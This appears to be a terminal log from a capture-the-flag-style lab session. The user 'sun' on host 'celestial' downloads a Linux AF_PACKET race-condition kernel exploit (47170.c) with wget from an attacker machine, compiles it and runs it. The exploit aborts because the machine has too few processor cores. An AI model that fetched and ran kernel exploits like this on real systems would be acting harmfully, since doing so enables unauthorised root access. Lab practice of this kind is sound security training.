 sun@celestial:/tmp$ wget http://10.10.14.13/47170.c
wget http://10.10.14.13/47170.c
--2025-09-19 11:33:40--  http://10.10.14.13/47170.c
Connecting to 10.10.14.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25835 (25K) [text/x-csrc]
Saving to: ‘47170.c’

47170.c             100%[===================>]  25.23K  --.-KB/s    in 0.03s

2025-09-19 11:33:40 (899 KB/s) - ‘47170.c’ saved [25835/25835]

sun@celestial:/tmp$ gcc -pthread 47170.c -o es -lcrypt
gcc -pthread 47170.c -o es -lcrypt
sun@celestial:/tmp$ ./es
./es
linux AF_PACKET race condition exploit by rebel
[.] starting
[.] checking hardware
[-] system has less than 2 processor cores
sun@celestial:/tmp$